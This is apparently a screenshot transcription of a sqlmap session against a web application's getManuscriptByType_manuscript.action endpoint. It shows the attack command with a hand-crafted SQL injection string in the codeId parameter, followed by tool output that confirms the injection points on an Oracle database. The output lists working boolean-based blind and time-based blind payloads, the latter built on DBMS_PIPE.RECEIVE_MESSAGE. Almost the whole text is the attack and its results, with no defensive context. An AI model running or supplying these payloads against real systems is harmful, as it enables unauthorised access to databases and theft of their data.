 ect-sqlmap-1b18035\sqlmap.py -u "http://192.168.10.13/xxgk/pages/getManuscriptBy
Type_manuscript.action?codeId=-1'%20OR%203*2*1%3d6%20AND%20000675%3d000675%20--%
20&type=A_styleType"
{1.0-dev-nongit-20141019}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:32:21
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] n
[02:32:23] [WARNING] it appears that you have provided tainted parameter values
('codeId=-1'%20OR%203*2*1%3d6%20AND%20000675%3d000675%20--%20') with most probab
ly leftover chars/statements from manual SQL injection test(s). Please, always u
se only valid parameter values so sqlmap could be able to run properly
are you sure you want to continue? [y/N] y
[02:32:25] [INFO] resuming back-end DBMS 'oracle'
[02:32:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: codeId
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codeId=-4055' OR (7128=7128) AND 'YfBU' LIKE 'YfBU&type=A_styleType
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: codeId=-7135' OR 9834=DBMS_PIPE.RECEIVE_MESSAGE(CHR(112)||CHR(113)|
|CHR(65)||CHR(74),5) AND 'ZFwc' LIKE 'ZFwc&type=A_styleType